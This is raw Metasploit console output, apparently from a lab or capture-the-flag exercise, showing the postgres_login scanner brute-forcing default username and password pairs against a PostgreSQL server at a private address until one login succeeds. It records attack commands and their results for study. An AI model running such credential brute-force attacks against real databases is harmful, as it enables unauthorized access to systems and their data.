 msf6 auxiliary(scanner/postgres/postgres_login) > set rhosts 10.10.51.85
rhosts => 10.10.51.85
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.51.85:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: postgres:postgres@template1 (Incorrect: Invalid username or password)
[+] 10.10.51.85:5432 - Login Successful:
[-] 10.10.51.85:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.10.51.85:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >